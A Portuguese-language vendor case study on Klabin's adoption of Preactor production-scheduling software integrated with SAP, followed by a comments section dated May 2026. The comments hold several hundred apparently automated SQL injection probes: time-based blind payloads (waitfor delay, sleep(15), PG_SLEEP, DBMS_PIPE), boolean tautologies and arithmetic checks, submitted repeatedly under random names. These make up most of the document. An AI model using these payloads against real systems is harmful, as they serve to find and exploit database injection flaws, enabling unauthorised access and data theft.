<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Líder no país na produção de papéis e cartões para embalagens, sacos industriais e embalagens de papelão ondulado, a Klabin é também a empresa que mais recicla papéis na América do Sul. Fundada em 1899, possui atualmente 17 unidades industriais no Brasil – distribuídas por oito estados – e uma na Argentina. A empresa é organizada em quatro unidades de negócios – Florestal, Papéis, Embalagens de Papelão Ondulado e Sacos Industriais –, e atingiu em 2007 uma receita bruta de R$ 3,4 bilhões.</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">A Klabin possui quatro plantas que produzem Sacos Industriais: duas em Lages/SC, uma em Goiana/PE e uma em Pilar, na Argentina. A empresa conta com um diversificado parque de máquinas, que permitem a produção de sacos dos mais diferentes tipos, formatos e tamanhos.</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">De forma simplificada, a produção de sacos pode ser dividida em três etapas: a primeira é chamada de pré-impressão e basicamente consiste em realizar uma primeira impressão contendo as principais informações de rótulo nas bobinas de papel que serão utilizadas na produção.Esta fase é opcional dependendo do tipo de impressão e do número de cores do produto final. A segunda etapa é a de fabricação. Nesta fase, as bobinas passam por uma linha de produção contendo uma impressora, uma máquina para confeccionar os sacos, denominada “tubeira”. Os sacos passam para a terceira fase, de acabamento, e outras máquinas fazem esse acabamento e acondicionamento. A produção de Sacos Industriais da Klabin trabalha, basicamente, para atender aos pedidos de seus clientes, uma vez que seus produtos são altamente personalizados, necessitando para isso uma ferramenta capaz de receber e processar os pedidos de forma rápida e confiável cada um dos seus 1.600 pedidos mensais.</span></span></span></p>
<p style="text-align:center"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px"><a href="http://www.tecmaran.com.br/wp-content/uploads/Klabin_F%C3%A1brica.jpg"><span style="color:#2c3e50"><img alt="Klabin_Fábrica" src="http://www.tecmaran.com.br/wp-content/uploads/Klabin_F%C3%A1brica-300x224.jpg" /></span></a></span></span></p>
<p style="text-align:justify"><strong><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px"> O DESAFIO</span></span></span></strong></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Apesar de contar com uma ferramenta de sequenciamento disponibilizada pelo ERP da empresa (módulo APO do SAP R/3), a empresa não conseguia criar cenários com uma boa visibilidade em relação à utilização dos seus recursos e das datas de atendimento. Além disso, mesmo apelando para as planilhas eletrônicas, a tarefa de programação das linhas de produção demandava a dedicação exclusiva de 4 pessoas em uma atividade bastante manual, demorada e complexa. Tal complexidade pode ser explicada primeiramente pela quantidade de operações produtivas que precisam ser sequenciadas. Em média, os cerca de 1.600 pedidos mensais originam aproximadamente 4.800 operações de acordo com os mais de 70 roteiros diferentes que variam com as especificações do produto. Além do elevado número de operações, cada uma delas possui diferentes restrições de alocação, de acordo com as máquinas que formam cada linha de produção. Por exemplo, se um determinado pedido necessita ser entregue em pallets, o mesmo deve passar por uma linha de produção que possua uma paletizadora automática. O mesmo ocorre com as características técnicas do produto, que vão desde o número de cores, até as dimensões ou o número de camadas do saco final (que em alguns casos pode chegar a até 3 camadas). Ao todo são mais de 25 variáveis que influenciam nas alternativas de alocação do produto, de acordo com as características das máquinas que formam a linha de produção – em outras palavras as opções de produção são definidas de acordo com a combinação de uma série de características técnicas do produto e da linha de produção. Algumas dessas características também são responsáveis por determinar taxas de produção diferenciadas, dependendo da máquina escolhida. Ou seja, o processo de programar a produção é um verdadeiro quebra-cabeça. Além dos desafios inerentes à programação da produção propriamente, que eram inúmeros, a Klabin apresentou um outro desafio de mesma magnitude: a solução de programação deveria ser totalmente integrada com o sistema de ERP da empresa, no caso o SAP R/3. Como qualquer outro sistema de ERP, o SAP trabalha as informações transacionais de produção, mas mesmo seu módulo de sequenciamento possui limitações para lidar com a complexidade da programação fina da produção em ambientes como o da Klabin. Portanto, o desafio de integração devia considerar que o SAP seria responsável por fornecer todas as informações referentes aos pedidos e ainda possibilitaria a confirmação das Ordens com datas de produção atualizadas pela solução. Assim, o objetivo era complementar e potencializar todo o investimento feito no ERP, fornecendo uma solução ágil e totalmente integrada. Logicamente, além de eliminar análises manuais das variáveis de alocação através da inclusão de regras automáticas de alocação e integrar a solução de programação com o ERP, a Klabin ainda apresentou uma série de objetivos e expectativas quanto à solução a ser adotada:</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">→ Otimizar o uso da capacidade de produção para atendimento da demanda;</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">→ Disponibilizar informações precisas e atualizadas sobre as datas de entrega, de modo a garantir melhor atendimento aos clientes;</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">→ Fazer a programação de produção, considerando o maior número possível de restrições inerentes ao processo produtivo e atendendo as especificidades dos produtos e as condições de produção;</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">→ Fazer o sequenciamento das ordens de produção, respeitando critérios e políticas de atendimento da empresa;</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">→ Permitir o ajuste rápido do plano de produção, em função de alterações verificadas nas demandas, nas condições de produção e nas políticas de atendimento;</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">→ Acompanhar a execução da programação e realizar consultas sobre o andamento de ordens de produção e pedidos específicos;</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">→ Sincronizar a produção entre os diferentes setores produtivos;</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">→ Facilitar as avaliações de necessidades de recursos ao longo do horizonte de produção;</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">→ Analisar as consequências das reprogramações;</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">→ Melhorar a análise de necessidade de horas extras, turnos de trabalho e equipamentos.</span></span></span></p>
<p style="text-align:justify"><strong><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">A SOLUÇÃO</span></span></span></strong></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">O Preactor, hoje conhecido como Opcenter APS, foi a solução encontrada pela Klabin para planejar sua produção. Depois de um primeiro contato através da internet, a Klabin foi convidada a conhecer o Preactor durante o Meeting TECMARAN, evento organizado pela TECMARAN para possibilitar a troca de experiências entre usuários Preactor no Brasil.</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Marcelo Oliveira, na época programador de produção da planta de Lages é quem descreve o primeiro contato com outros clientes: “Ficamos muito bem impressionados não somente pelas soluções técnicas apresentadas no Meeting, mas principalmente pela credibilidade que a TECMARAN possuía com seus clientes. Conhecer diferentes cases de sucesso, apresentados pelos próprios clientes foi extremamente positivo e acabou acelerando todo o processo!”</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">A implantação iniciou em janeiro de 2006 e durou cerca de 7 meses. O sistema foi modelado para realizar de forma centralizada a programação de 3 plantas (duas em Santa Catarina e uma em Pernambuco), permitindo avaliar a melhor distribuição dos pedidos de acordo com as prioridades e datas de entrega.</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Normalmente o Preactor já considera a eficiência de máquinas e operadores, turnos de trabalho, necessidades de ferramentas, tempos de setup dentre muitos outros fatores. Mas a solução da Klabin foi estruturada de forma a permitir que as variáveis envolvidas no processo de produção fossem facilmente relacionadas com as máquinas de cada linha de produção. Assim, de acordo com a combinação dessas variáveis, a solução indica de forma automática quais as linhas que um determinado pedido pode ser programado. Ao todo foram criados cerca de 27 atributos (largura, número de cores, tipo de papel, tipo de paletização, número de camadas).</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Para atender aos diferentes critérios de otimização do uso dos recursos produtivos, a TECMARAN desenvolveu uma regra de sequenciamento personalizada que realiza o agrupamento de pedidos com características semelhantes dentro de um horizonte de otimização, incorporando toda a inteligência de escolha de recursos (baseado nas características técnicas) e balanceando demanda de acordo com as políticas de atendimento, garantindo entrega na data e minimizando os tempos de setup.</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Conforme a expectativa inicial, a solução Preactor foi definida para trabalhar totalmente integrada com o SAP, desde o recebimento de pedidos até a finalização do processo é feita de forma informatizada. Toda a demanda de produção é originada no ERP e recebida pelo Preactor através de interfaces específicas. Depois da programação, as informações retornam para o SAP já com o programa de produção ajustado (Ordens com datas de entrega reais máquinas a serem utilizados). Nesta etapa, o programador também pode determinar qual o horizonte de programação que será usado para converter as Ordens Planejadas em Ordens de Produção, liberando efetivamente as Ordens para a área de produção.</span></span></span></p>
<p style="text-align:center"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px"><a href="http://www.tecmaran.com.br/wp-content/uploads/Klabin_Produtos.jpg"><span style="color:#2c3e50"><img alt="Klabin_Produtos" src="http://www.tecmaran.com.br/wp-content/uploads/Klabin_Produtos-300x221.jpg" /></span></a></span></span></p>
<p style="text-align:justify"><strong><span style="color:#2c3e50; font-family:Tahoma,Geneva,sans-serif; font-size:14px">OS RESULTADOS</span></strong></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Com a implantação do Preactor, a Klabin também conseguiu reduzir o estoque intermediário com a redução das esperas entre as etapas de produção. O sistema também permitiu que a empresa passasse a visualizar os níveis de utilização dos equipamentos, identificando os recursos gargalos e tendo maior confiabilidade na programação e flexibilidade de alterações de cenários.</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">Quem complementa os resultados alcançados é o diretor Comercial de Sacos Industrias da Klabin, Antônio Andrucioli: “O Preactor garantiu velocidade na geração da programação, permitindo a criação de cenários alternativos, fez com que conseguíssemos controlar todas as etapas do processo de produção – desde as ordens de pedido por data, passando por escolha das linhas de produção, até a liberação do pedido”.</span></span></span></p>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px"> Um fato interessante deste processo é que recentemente foi a vez da Klabin apresentar seu Estudo de Caso na edição do Meeting Tecmaran 2007.</span></span></span></p>
<blockquote>
<p style="text-align:justify"><span style="color:#2c3e50"><span style="font-family:Tahoma,Geneva,sans-serif"><span style="font-size:14px">“Temos absoluta confiança que encontramos uma excelente ferramenta e também uma equipe altamente competente. Foi com grande satisfação que apresentamos nossa solução no encontro deste ano!” encerra Marcelo.</span></span></span></p>
</blockquote>

13/01/2015
Papel e Celulose
KLABIN
Comentários
-
 RDFYjolf
RDFYjolf
18/05/2026 01:29:01
555
-
(select 198766*667891 from DUAL)
17/05/2026 11:54:54
555
-
(select 198766*667891)
17/05/2026 11:54:49
555
-
@@s6LiK
17/05/2026 11:54:43
555
-
RDFYjolf'"
17/05/2026 11:54:32
555
-
RDFYjolf
17/05/2026 11:54:26
555
-
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
17/05/2026 11:54:21
555
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
17/05/2026 11:54:12
555
-
RDFYjolfo3xoDQR7')) OR 678=(SELECT 678 FROM PG_SLE
17/05/2026 11:54:03
555
-
RDFYjolf3SuAUtcy') OR 790=(SELECT 790 FROM PG_SLEE
17/05/2026 11:53:54
555
-
RDFYjolf4Ny0N0m4' OR 655=(SELECT 655 FROM PG_SLEEP
17/05/2026 11:53:46
555
-
RDFYjolfEtl8unyI')); waitfor delay '0:0:15' --
17/05/2026 11:53:37
555
-
RDFYjolfZZXujUwq'); waitfor delay '0:0:15' --
17/05/2026 11:53:28
555
-
RDFYjolfVtL0SJc1'; waitfor delay '0:0:15' --
17/05/2026 11:53:20
555
-
RDFYjolf-1 waitfor delay '0:0:15' --
17/05/2026 11:53:11
555
-
RDFYjolf-1); waitfor delay '0:0:15' --
17/05/2026 11:53:03
555
-
RDFYjolf-1; waitfor delay '0:0:15' --
17/05/2026 11:52:54
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
17/05/2026 11:52:46
555
-
RDFYjolf0"XOR(if(now()=sysdate(),sleep(15),0))XOR"
17/05/2026 11:52:38
555
-
RDFYjolf0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
17/05/2026 11:52:29
555
-
if(now()=sysdate(),sleep(15),0)
17/05/2026 11:52:18
555
-
-1" OR 5*5=25 or "f9fQbmCx"="
17/05/2026 11:52:09
555
-
-1' OR 5*5=25 or 'GiivKCO3'='
17/05/2026 11:52:04
555
-
-1" OR 5*5=25 --
17/05/2026 11:51:58
555
-
-1' OR 5*5=25 --
17/05/2026 11:51:52
555
-
-1 OR 5*5=25
17/05/2026 11:51:46
555
-
-1 OR 5*5=25 --
17/05/2026 11:51:41
555
-
RDFYjolf
17/05/2026 11:51:35
555
-
RDFYjolf
17/05/2026 11:51:26
555
-
RDFYjolf
17/05/2026 11:51:18
555
-
RDFYjolf
17/05/2026 11:51:13
555
-
RDFYjolf
17/05/2026 11:51:07
555
-
RDFYjolf
17/05/2026 11:50:55
555
-
RDFYjolf
17/05/2026 11:50:49
555
-
RDFYjolf
17/05/2026 11:50:43
555
-
RDFYjolf
17/05/2026 11:50:35
555
-
RDFYjolf
17/05/2026 11:50:26
555
-
RDFYjolf
17/05/2026 11:50:17
555
-
RDFYjolf
17/05/2026 11:50:09
555
-
RDFYjolf
17/05/2026 11:50:00
555
-
RDFYjolf
17/05/2026 11:49:51
555
-
RDFYjolf
17/05/2026 11:49:43
555
-
RDFYjolf
17/05/2026 11:49:34
555
-
RDFYjolf
17/05/2026 11:49:26
555
-
RDFYjolf
17/05/2026 11:49:17
555
-
RDFYjolf
17/05/2026 11:49:08
555
-
RDFYjolf
17/05/2026 11:49:00
555
-
RDFYjolf
17/05/2026 11:48:52
555
-
RDFYjolf
17/05/2026 11:48:44
555
-
RDFYjolf
17/05/2026 11:48:36
555
-
RDFYjolf
17/05/2026 11:48:30
555
-
RDFYjolf
17/05/2026 11:48:24
555
-
RDFYjolf
17/05/2026 11:48:19
555
-
RDFYjolf
17/05/2026 11:48:13
555
-
RDFYjolf
17/05/2026 11:48:08
555
-
RDFYjolf
17/05/2026 11:48:02
555
-
RDFYjolf
17/05/2026 11:47:52
555
-
RDFYjolf
17/05/2026 11:47:44
(select 198766*667891 from DUAL)
-
RDFYjolf
17/05/2026 11:47:38
(select 198766*667891)
-
RDFYjolf
17/05/2026 11:47:33
@@jlXl6
-
RDFYjolf
17/05/2026 11:47:21
555'"
-
RDFYjolf
17/05/2026 11:47:15
555
-
RDFYjolf
17/05/2026 11:47:10
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)
-
RDFYjolf
17/05/2026 11:47:01
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
17/05/2026 11:46:52
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
RDFYjolf
17/05/2026 11:46:44
555cvUPdUab')) OR 336=(SELECT 336 FROM PG_SLEEP(15))--
-
RDFYjolf
17/05/2026 11:46:35
555Q1jG6Brz') OR 432=(SELECT 432 FROM PG_SLEEP(15))--
-
RDFYjolf
17/05/2026 11:46:26
555nMdPkV4j' OR 806=(SELECT 806 FROM PG_SLEEP(15))--
-
RDFYjolf
17/05/2026 11:45:47
555-1)) OR 658=(SELECT 658 FROM PG_SLEEP(15))--
-
RDFYjolf
17/05/2026 11:45:33
555-1) OR 446=(SELECT 446 FROM PG_SLEEP(15))--
-
RDFYjolf
17/05/2026 11:45:20
555-1 OR 757=(SELECT 757 FROM PG_SLEEP(15))--
-
RDFYjolf
17/05/2026 11:45:06
555cGPa8QTq')); waitfor delay '0:0:15' --
-
RDFYjolf
17/05/2026 11:44:52
555SLWbzbxs'); waitfor delay '0:0:15' --
-
RDFYjolf
17/05/2026 11:44:37
555DA9Ah7cb'; waitfor delay '0:0:15' --
-
RDFYjolf
17/05/2026 11:44:23
555-1 waitfor delay '0:0:15' --
-
RDFYjolf
17/05/2026 11:44:10
555-1)); waitfor delay '0:0:15' --
-
RDFYjolf
17/05/2026 11:43:52
555-1); waitfor delay '0:0:15' --
-
RDFYjolf
17/05/2026 11:43:38
555-1; waitfor delay '0:0:15' --
-
RDFYjolf
17/05/2026 11:43:24
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
RDFYjolf
17/05/2026 11:43:11
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
17/05/2026 11:42:57
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
17/05/2026 11:42:43
555*if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
17/05/2026 11:42:30
-1" OR 5*5=25 or "O2RYCujE"="
-
RDFYjolf
17/05/2026 11:42:19
-1' OR 5*5=25 or 'nHfG6UOq'='
-
RDFYjolf
17/05/2026 11:42:13
-1" OR 5*5=25 --
-
RDFYjolf
17/05/2026 11:42:08
-1' OR 5*5=25 --
-
RDFYjolf
17/05/2026 11:42:02
-1 OR 5*5=25
-
RDFYjolf
17/05/2026 11:41:56
-1 OR 5*5=25 --
-
RDFYjolf
17/05/2026 11:41:50
555
-
RDFYjolf
17/05/2026 11:41:22
555
-
RDFYjolf
17/05/2026 11:40:59
555
-
RDFYjolf
17/05/2026 11:40:53
555
-
RDFYjolf
17/05/2026 11:40:47
555
-
RDFYjolf
17/05/2026 11:40:36
555
-
RDFYjolf
17/05/2026 11:40:31
555
-
RDFYjolf
17/05/2026 11:40:25
555
-
RDFYjolf
17/05/2026 11:40:19
555
-
RDFYjolf
17/05/2026 11:39:56
555
-
RDFYjolf
17/05/2026 11:39:26
555
-
RDFYjolf
17/05/2026 11:39:12
555
-
RDFYjolf
17/05/2026 11:38:57
555
-
RDFYjolf
17/05/2026 11:38:44
555
-
RDFYjolf
17/05/2026 11:38:30
555
-
RDFYjolf
17/05/2026 11:38:15
555
-
RDFYjolf
17/05/2026 11:38:01
555
-
RDFYjolf
17/05/2026 11:37:47
555
-
RDFYjolf
17/05/2026 11:37:34
555
-
RDFYjolf
17/05/2026 11:37:20
555
-
RDFYjolf
17/05/2026 11:37:07
555
-
RDFYjolf
17/05/2026 11:36:53
555
-
RDFYjolf
17/05/2026 11:36:39
555
-
RDFYjolf
17/05/2026 11:36:25
555
-
RDFYjolf
17/05/2026 11:36:20
555
-
RDFYjolf
17/05/2026 11:36:14
555
-
RDFYjolf
17/05/2026 11:36:04
555
-
RDFYjolf
17/05/2026 11:35:58
555
-
RDFYjolf
17/05/2026 11:35:52
555
-
RDFYjolf
17/05/2026 11:35:46
555
-
RDFYjolf
17/05/2026 11:35:12
555
-
RDFYjolf
17/05/2026 11:32:48
555
-
(select 198766*667891 from DUAL)
13/05/2026 04:50:17
555
-
(select 198766*667891)
13/05/2026 04:50:11
555
-
@@oATBi
13/05/2026 04:50:05
555
-
lxbfYeaa'"
13/05/2026 04:49:54
555
-
lxbfYeaa
13/05/2026 04:49:48
555
-
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
13/05/2026 04:49:43
555
-
lxbfYeaa'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
13/05/2026 04:49:25
555
-
(select 198766*667891 from DUAL)
13/05/2026 04:49:22
555
-
(select 198766*667891)
13/05/2026 04:49:16
555
-
@@9DNE8
13/05/2026 04:49:10
555
-
lxbfYeaaRPb5oUPk')) OR 696=(SELECT 696 FROM PG_SLE
13/05/2026 04:49:07
555
-
lxbfYeaa'"
13/05/2026 04:48:54
555
-
lxbfYeaaCWNdwgKn') OR 926=(SELECT 926 FROM PG_SLEE
13/05/2026 04:48:47
555
-
lxbfYeaa
13/05/2026 04:48:44
555
-
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
13/05/2026 04:48:38
555
-
lxbfYeaavh816Q1W' OR 971=(SELECT 971 FROM PG_SLEEP
13/05/2026 04:48:27
555
-
lxbfYeaa'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
13/05/2026 04:48:16
555
-
lxbfYeaaEzVZm91O')); waitfor delay '0:0:15' --
13/05/2026 04:47:37
555
-
lxbfYeaajno5J5hc')) OR 893=(SELECT 893 FROM PG_SLE
13/05/2026 04:47:32
555
-
lxbfYeaaN1CtLNVD'); waitfor delay '0:0:15' --
13/05/2026 04:47:19
555
-
lxbfYeaa1oJMstkz') OR 642=(SELECT 642 FROM PG_SLEE
13/05/2026 04:47:11
555
-
lxbfYeaaP4THg7dE'; waitfor delay '0:0:15' --
13/05/2026 04:46:28
555
-
lxbfYeaaX7mWNUJx' OR 533=(SELECT 533 FROM PG_SLEEP
13/05/2026 04:46:15
555
-
lxbfYeaa-1 waitfor delay '0:0:15' --
13/05/2026 04:46:05
555
-
lxbfYeaaP2yN69Av')); waitfor delay '0:0:15' --
13/05/2026 04:45:56
555
-
lxbfYeaa-1); waitfor delay '0:0:15' --
13/05/2026 04:45:44
555
-
lxbfYeaaFKLFXTbZ'); waitfor delay '0:0:15' --
13/05/2026 04:45:37
555
-
lxbfYeaa-1; waitfor delay '0:0:15' --
13/05/2026 04:45:26
555
-
lxbfYeaaYp549G6X'; waitfor delay '0:0:15' --
13/05/2026 04:45:18
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
13/05/2026 04:45:03
555
-
lxbfYeaa-1 waitfor delay '0:0:15' --
13/05/2026 04:44:52
555
-
lxbfYeaa0"XOR(if(now()=sysdate(),sleep(15),0))XOR"
13/05/2026 04:44:43
555
-
lxbfYeaa-1); waitfor delay '0:0:15' --
13/05/2026 04:44:33
555
-
lxbfYeaa0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
13/05/2026 04:44:23
555
-
lxbfYeaa-1; waitfor delay '0:0:15' --
13/05/2026 04:44:14
555
-
if(now()=sysdate(),sleep(15),0)
13/05/2026 04:44:04
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
13/05/2026 04:43:55
555
-
-1" OR 5*5=25 or "YZySpQuC"="
13/05/2026 04:43:41
555
-
-1' OR 5*5=25 or 'o6q10MmC'='
13/05/2026 04:43:35
555
-
lxbfYeaa0"XOR(if(now()=sysdate(),sleep(15),0))XOR"
13/05/2026 04:43:35
555
-
-1" OR 5*5=25 --
13/05/2026 04:43:30
555
-
-1' OR 5*5=25 --
13/05/2026 04:43:24
555
-
-1 OR 5*5=25
13/05/2026 04:43:18
555
-
lxbfYeaa0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
13/05/2026 04:43:17
555
-
-1 OR 5*5=25 --
13/05/2026 04:43:13
555
-
lxbfYeaa
13/05/2026 04:43:07
555
-
if(now()=sysdate(),sleep(15),0)
13/05/2026 04:42:56
555
-
lxbfYeaa
13/05/2026 04:42:46
555
-
-1" OR 5*5=25 or "jv6NHzyr"="
13/05/2026 04:42:37
555
-
-1' OR 5*5=25 or 'OZyV3YRE'='
13/05/2026 04:42:31
555
-
(select 198766*667891 from DUAL)
13/05/2026 04:42:30
555
-
lxbfYeaa
13/05/2026 04:42:28
555
-
-1" OR 5*5=25 --
13/05/2026 04:42:25
555
-
(select 198766*667891)
13/05/2026 04:42:25
555
-
lxbfYeaa
13/05/2026 04:42:22
555
-
-1' OR 5*5=25 --
13/05/2026 04:42:20
555
-
@@pnL6d
13/05/2026 04:42:19
555
-
lxbfYeaa
13/05/2026 04:42:17
555
-
-1 OR 5*5=25
13/05/2026 04:42:15
555
-
-1 OR 5*5=25 --
13/05/2026 04:42:09
555
-
ubaTaeCJ'"
13/05/2026 04:42:06
555
-
lxbfYeaa
13/05/2026 04:42:06
555
-
lxbfYeaa
13/05/2026 04:42:03
555
-
lxbfYeaa
13/05/2026 04:42:00
555
-
ubaTaeCJ
13/05/2026 04:42:00
555
-
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
13/05/2026 04:41:54
555
-
lxbfYeaa
13/05/2026 04:41:49
555
-
lxbfYeaa
13/05/2026 04:41:13
555
-
lxbfYeaa
13/05/2026 04:41:04
555
-
ubaTaeCJ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
13/05/2026 04:40:50
555
-
lxbfYeaa
13/05/2026 04:40:41
555
-
lxbfYeaa
13/05/2026 04:40:36
555
-
lxbfYeaa
13/05/2026 04:40:34
555
-
ubaTaeCJa9Ija9zu')) OR 613=(SELECT 613 FROM PG_SLE
13/05/2026 04:40:27
555
-
lxbfYeaa
13/05/2026 04:40:25
555
-
lxbfYeaa
13/05/2026 04:40:14
555
-
lxbfYeaa
13/05/2026 04:40:10
555
-
lxbfYeaa
13/05/2026 04:40:09
555
-
lxbfYeaa
13/05/2026 04:40:03
555
-
lxbfYeaa
13/05/2026 04:39:47
555
-
lxbfYeaa
13/05/2026 04:39:39
555
-
ubaTaeCJGvOz5Ea6') OR 990=(SELECT 990 FROM PG_SLEE
13/05/2026 04:39:28
555
-
ubaTaeCJvKL3hKKw' OR 85=(SELECT 85 FROM PG_SLEEP(1
13/05/2026 04:39:05
555
-
lxbfYeaa
13/05/2026 04:38:55
555
-
ubaTaeCJudP1eZaY')); waitfor delay '0:0:15' --
13/05/2026 04:38:43
555
-
lxbfYeaa
13/05/2026 04:38:34
555
-
lxbfYeaa
13/05/2026 04:38:31
555
-
lxbfYeaa
13/05/2026 04:38:11
555
-
ubaTaeCJVl3cbDKa'); waitfor delay '0:0:15' --
13/05/2026 04:37:45
555
-
lxbfYeaa
13/05/2026 04:37:38
555
-
ubaTaeCJTWT96lB6'; waitfor delay '0:0:15' --
13/05/2026 04:37:16
555
-
lxbfYeaa
13/05/2026 04:37:14
555
-
lxbfYeaa
13/05/2026 04:37:07
555
-
lxbfYeaa
13/05/2026 04:36:52
555
-
ubaTaeCJ-1 waitfor delay '0:0:15' --
13/05/2026 04:36:49
555
-
lxbfYeaa
13/05/2026 04:36:40
555
-
lxbfYeaa
13/05/2026 04:36:29
555
-
ubaTaeCJ-1); waitfor delay '0:0:15' --
13/05/2026 04:36:26
555
-
lxbfYeaa
13/05/2026 04:36:11
555
-
lxbfYeaa
13/05/2026 04:36:05
555
-
ubaTaeCJ-1; waitfor delay '0:0:15' --
13/05/2026 04:35:56
555
-
lxbfYeaa
13/05/2026 04:35:48
555
-
lxbfYeaa
13/05/2026 04:35:40
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
13/05/2026 04:35:34
555
-
lxbfYeaa
13/05/2026 04:35:20
555
-
lxbfYeaa
13/05/2026 04:35:17
555
-
ubaTaeCJ0"XOR(if(now()=sysdate(),sleep(15),0))XOR"
13/05/2026 04:35:10
555
-
lxbfYeaa
13/05/2026 04:34:54
555
-
lxbfYeaa
13/05/2026 04:34:52
555
-
ubaTaeCJ0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
13/05/2026 04:34:48
555
-
lxbfYeaa
13/05/2026 04:34:31
555
-
lxbfYeaa
13/05/2026 04:34:29
555
-
lxbfYeaa
13/05/2026 04:34:26
555
-
if(now()=sysdate(),sleep(15),0)
13/05/2026 04:34:24
555
-
lxbfYeaa
13/05/2026 04:34:20
555
-
lxbfYeaa
13/05/2026 04:34:14
555
-
lxbfYeaa
13/05/2026 04:34:09
555
-
lxbfYeaa
13/05/2026 04:34:06
555
-
lxbfYeaa
13/05/2026 04:34:04
555
-
-1" OR 5*5=25 or "MvtWtXTy"="
13/05/2026 04:34:01
555
-
lxbfYeaa
13/05/2026 04:33:58
555
-
-1' OR 5*5=25 or 'BZFlcFrM'='
13/05/2026 04:33:56
555
-
-1" OR 5*5=25 --
13/05/2026 04:33:50
555
-
lxbfYeaa
13/05/2026 04:33:43
555
-
-1' OR 5*5=25 --
13/05/2026 04:33:40
555
-
lxbfYeaa
13/05/2026 04:33:35
555
-
-1 OR 5*5=25
13/05/2026 04:33:34
555
-
-1 OR 5*5=25 --
13/05/2026 04:33:28
555
-
ubaTaeCJ
13/05/2026 04:33:22
555
-
lxbfYeaa
13/05/2026 04:33:20
555
-
ubaTaeCJ
13/05/2026 04:33:00
555
-
ubaTaeCJ
13/05/2026 04:32:38
555
-
lxbfYeaa
13/05/2026 04:32:35
(select 198766*667891 from DUAL)
-
ubaTaeCJ
